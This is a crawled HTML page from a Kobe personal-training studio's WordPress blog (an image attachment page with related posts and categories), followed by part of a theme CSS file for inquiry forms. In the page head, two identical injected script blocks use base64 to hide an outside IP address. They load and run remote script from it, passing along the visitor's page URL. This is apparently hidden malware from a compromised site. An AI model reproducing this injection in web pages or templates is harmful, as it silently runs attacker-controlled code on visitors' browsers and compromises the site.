

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/archives/2725/201811071725016198984261402762576-jpg
body_size: 7515
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>201811071725016198984261402762576.jpg &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=2727' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2727 attachmentid-2727 attachment-jpeg" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-2727" class="st-post post-2727 attachment type-attachment status-inherit hentry">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
										</p>
									

					<h1 class="entry-title">201811071725016198984261402762576.jpg</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2018-11-07T17:25:05+0900">2018年11月7日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p class="attachment"><a href='https://studio-minato.jp/wp/wp-content/uploads/2018/11/201811071725016198984261402762576.jpg'><img width="300" height="169" src="https://studio-minato.jp/wp/wp-content/uploads/2018/11/201811071725016198984261402762576-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2018/11/201811071725016198984261402762576-300x169.jpg 300w, https://studio-minato.jp/wp/wp-content/uploads/2018/11/201811071725016198984261402762576-768x432.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2018/11/201811071725016198984261402762576-1024x576.jpg 1024w, https://studio-minato.jp/wp/wp-content/uploads/2018/11/201811071725016198984261402762576.jpg 1370w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg&text=201811071725016198984261402762576.jpg&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg&t=201811071725016198984261402762576.jpg" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg&title=201811071725016198984261402762576.jpg', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/archives/2725/201811071725016198984261402762576-jpg" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="201811071725016198984261402762576.jpg"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?201811071725016198984261402762576.jpg%0Ahttps%3A%2F%2Fstudio-minato.jp%2Farchives%2F2725%2F201811071725016198984261402762576-jpg" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2834">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2019/04/201904151154082317050507039878031-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2019/04/201904151154082317050507039878031-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2019/04/201904151154082317050507039878031-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2834">
							桜第２弾						</a></p>

					<div class="smanone2">
						<p>🌸桜のライトアップinしあわせの村🌸 日本庭園での桜です。 ライトアップ、はじめて見に行きました。 この時は風がなく、池にうつる逆さの桜がなんとも幻想的です。 夜にも関わらず、たくさんの人出でした。  &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1642">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1642">
							2016年9月FUKUNAGA便						</a></p>

					<div class="smanone2">
						<p>『昼抜きダイエットVS夜抜きダイエット』 (※あくまでも私の場合です) 結果は、夕抜きダイエットの方が体重減少効果が高かったです。 ◯朝、昼はいつも通り好なものを食べるが、夜は抜く。 ◯朝、昼はしっか &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/3317">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/3317">
							ホイールヨガ						</a></p>

					<div class="smanone2">
						<p>ヨガホイールを使うことで、普通のヨガでは伸ばしきれなかった部分まで、身体を無理なく伸ばすことができます。 また、後屈を安心して深めることができます🧘 普段は姿勢が前のめりになりやすく、肩が内側に入りや &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2963">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2019/11/1573190910863-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2019/11/1573190910863-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2019/11/1573190910863-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2963">
							体温を上げる！！						</a></p>

					<div class="smanone2">
						<p>朝晩、特に寒くなって来ましたね。 風邪やインフルエンザなど流行り出す時期に突入しましたね。 寒い時期は特に体温を上げて、免疫力・代謝を上げて寒い時期を元気に乗りきりましょう！ 体温を１度上げることによ &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1844">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2016/11/wpid-1480152184379-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/11/wpid-1480152184379-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2016/11/wpid-1480152184379-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1844">
							半袖						</a></p>

					<div class="smanone2">
						<p>11月も末。 すっかり寒くなりましたね。 この寒さで体調を崩している方も多いですね。 早くもインフルエンザが流行しているようですね。 これからの季節は体調管理が更に大事になってきます。 そんな中…未だ &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																							</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">1 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://studio-minato.jp/wp/wp-content/themes/studio-minato/inquiry.css
body_size: 7757
content:
@charset "UTF-8";

/* ========================================================================== */
/* STYLE 1 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


div.inquiry-container.style1,
div.inquiry-container.style2 {
    width     : 100%;
    height    : 100%;
    min-width : 550px;
    width     : auto !important;
    width     : 550px;
}

div.inquiry-modal-container.style1 iframe,
div.inquiry-container.style1 iframe ,
div.inquiry-modal-container.style2 iframe,
div.inquiry-container.style2 iframe {
    width        : 90%;
    overflow     : auto;
    margin-left  : 5%;
    margin-right : 5%;
    margin-top   : 10px;
    border       : none;
}

div.inquiry-modal-container .po-iframe,
div.inquiry-container .po-iframe {
    width: 100%;
}

div.inquiry-container.style1 .po-header-left {
float:left;
}

div.inquiry-container.style1 .po-header-left span {
padding:5px;
}

div.inquiry-container.style1 .po-header-right {
float:right;
}

div.inquiry-container.style1 .po-joblist {
    overflow:auto;
}

div.inquiry-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
    background: #FFF;
    border: 3px solid #CCC;
    padding: 10px;
}

div.inquiry-container.style1.po-blue table:hover {
    border: 3px solid #BBD;
}

div.inquiry-container.style1.po-green table:hover {
    border: 3px solid #BDB;
}

div.inquiry-container.style1.po-gray table:hover {
    border: 3px solid #BBB;
}

div.inquiry-container.style1.po-orange table:hover {
    border: 3px solid #E89E1E;
}

div.inquiry-container.style1 .po-searchform,
div.inquiry-container.style1 .po-canentryform {
    cursor: auto;
}

div.inquiry-container.style1 .po-searchform table,
div.inquiry-container.style1 .po-canentryform table {
    border: 0px;
}

div.inquiry-container.style1 .po-searchform table:hover,
div.inquiry-container.style1 .po-canentryform table:hover {
    border: 0px;
}

div.inquiry-container.style1 tr {
    width: 100%;
    height: 30px;
    border: 1px solid #CCC;
    line-height: 2em;
    color: #666;
}

div.inquiry-container.style1.po-blue tr {
    background: #CEDBE8;
}

div.inquiry-container.style1.po-green tr {
    background: #D7F5C9;
}

div.inquiry-container.style1.po-gray tr {
    background: #E5E8E3;
}

div.inquiry-container.style1.po-orange tr {
    background: #F7E09E;
}

div.inquiry-container.style1 td.po-job-buttons {
    border: 0px;
    text-align:center;
}

div.inquiry-container.style1 div.po-job-buttons-container {
    margin: 10px 0;
    text-align: center;
}

div.inquiry-container.style1 div.po-job-footer .po-button-seedetail-outer.po-button-outer {
    display: inline-block;
    margin: 0 auto;
}

div.inquiry-container.style1 td {
    border: 1px solid #CCC;
    background: #FFF;
}

div.po-remark {
width: 100%;
}

div.inquiry-container.style1 div.po-remark,
div.inquiry-modal-container.style1 div.po-remark {
    color: #999999;
}

div.inquiry-container.style1 tr.po-single th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    -moz-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Firefox */
    -webkit-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Safari,Google Chrome */
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 .po-success-msg {
    text-align: center;
    margin-top: 20px;
    font-size: 150%;
}

div.inquiry-container.style1 tr.po-single td {
    width: 80%;
    padding: 5px 5px 0 5px;
}

div.inquiry-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-single th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 tr.po-double td {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 .po-input {
    min-height: 30px;
}

div.inquiry-container.style1 .po-input input[type=text] {
    width: 99%;
    margin: 8px 0 0 0;
}

div.inquiry-container.style1 .po-input select {
    width: 99%;
    margin: 7px 0 0 0;
}

div.inquiry-container.style1 select.po-number-selector,
div.inquiry-modal-container.style1  select.po-number-selector {
    width: 10% !important;
}

div.inquiry-container.style1 input.po-number-selector,
div.inquiry-modal-container.style1  input.po-number-selector {
    width: 89% !important;
}

div.inquiry-container.style1 .po-input textarea {
    width: 90%;
    height: 3em;
    resize:none;
}

div.inquiry-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-month,
div.inquiry-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-container.style1 .po-buttons {
    height:10%;
    text-align: center;
}

div.inquiry-container.style1 .po-title {
    font-size: 130%;
}

.po-webparts-modal-overlay {
    background: black;
    opacity: 0.2
}

div.inquiry-modal-container.style1 {
    min-height: 560px;
    height: auto !important;
    height: 560px;
    background: white;
    border-radius: 10px;
    border: 1px solid #666;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.4);
}

div.inquiry-modal-container.style1 .po-contents-wrapper {
    height: inherit;
    min-height: 560px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    div.inquiry-modal-container.style1 .po-contents-wrapper
    {
        height: 560px;
    }
}

div.inquiry-modal-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
}

div.inquiry-modal-container.style1 tr {
    width: 100%;
    background: url("images/line_bg.png") repeat-x scroll 0 bottom transparent;
    line-height: 2em;
}

div.inquiry-modal-container.style1 tr.po-single th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-single th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-single th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-single th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-single th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-single th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-single td  {
    width: 80%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-double th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-double th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-double th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-double th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-double th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double td  {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

.inquiry-container.style1 .po-privacy-policy
{
    max-height : 60px;
    height     : auto !important;
    height     : 60px;
    margin     : 0 13px 17px 13px;
    padding    : 5px;
    overflow-y : auto;
    color      : #747474;
    text-align : left;
    border     : 1px solid #CCCCCC;
}


div.inquiry-modal-container.style1 .po-input {
    min-height: 30px;
}


/* textarea */
.inquiry-container.style1 .po-joblist textarea,
.inquiry-modal-container.style1 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style1 .po-joblist select,
.inquiry-modal-container.style1 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style1 .po-joblist input[type="text"],
.inquiry-modal-container.style1.po-contents-wrapper input[type="text"]
{
